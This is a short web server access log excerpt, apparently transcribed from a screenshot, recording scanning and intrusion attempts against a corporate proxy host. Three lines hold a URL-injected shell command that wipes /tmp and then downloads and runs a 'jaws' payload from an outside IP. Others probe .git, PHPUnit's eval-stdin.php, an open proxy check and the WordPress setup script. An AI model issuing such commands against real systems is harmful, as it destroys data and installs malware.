 55 internalproxy.devcorp.local - - [02/May/2023:09:19:33 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+94.158.247.123/jaws;sh+/tmp/jaws HTTP/1.1" 404 488 "-" "Hello, world"
56 internalproxy.devcorp.local - - [02/May/2023:09:19:43 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+94.158.247.123/jaws;sh+/tmp/jaws HTTP/1.1" 404 488 "-" "Hello, world"
57 internalproxy.devcorp.local - - [02/May/2023:09:19:44 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+94.158.247.123/jaws;sh+/tmp/jaws HTTP/1.1" 404 488 "-" "Hello, world"
58 internalproxy.devcorp.local - - [02/May/2023:09:22:29 +0000] "GET /.git HTTP/1.1" 404 492 "-" "python-requests/2.29.0"
59 internalproxy.devcorp.local - - [02/May/2023:09:35:52 +0000] "CONNECT check.best-proxies.ru:443 HTTP/1.1" 405 512 "-" "Mozilla/5.0 (Windows NT 6.1; rv:16.0) Gecko/
20100101 Firefox/16.0 (+https://best-proxies.ru/faq/#from)"
60 internalproxy.devcorp.local - - [02/May/2023:09:36:03 +0000] "GET http://check.best-proxies.ru/ip.php?Z78710833542Q1 HTTP/1.1" 404 463 "https://google.com/" "Mozilla/
5.0 (Windows NT 6.1; rv:16.0) Gecko/20100101 Firefox/16.0 (+https://best-proxies.ru/faq/#from)"
61 internalproxy.devcorp.local - - [02/May/2023:10:04:27 +0000] "POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 404 5192 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
62 internalproxy.devcorp.local - - [02/May/2023:10:07:30 +0000] "POST /wp-admin/setup-config.php?step=2 HTTP/1.1" 200 2849 "http://devcorp.com/wp-admin/
setup-config.php?step=1" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0"
63 internalproxy.devcorp.local - - [02/May/2023:10:07:31 +0000] "GET /wp-includes/css/buttons.min.css?ver=6.2 HTTP/1.1" 200 1791 "http://devcorp.com/wp-admin/
setup-config.php?step=2" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0"
64 internalproxy.devcorp.local - - [02/May/2023:10:07:31 +0000] "GET /wp-includes/css/dashicons.min.css?ver=6.2 HTTP/1.1" 200 36068 "http://devcorp.com/wp-admin/
setup-config.php?step=2" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0"
65 internalproxy.devcorp.local - - [02/May/2023:10:07:31 +0000] "GET /wp-admin/css/forms.min.css?ver=6.2 HTTP/1.1" 200 6731 "http://devcorp.com/wp-admin/
setup-config.php?step=2" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0"
66 internalproxy.devcorp.local - - [02/May/2023:10:07:31 +0000] "GET /wp-admin/css/l10n.min.css?ver=6.2 HTTP/1.1" 200 1021 "http://devcorp.com/wp-admin/
git
Find
Find Pre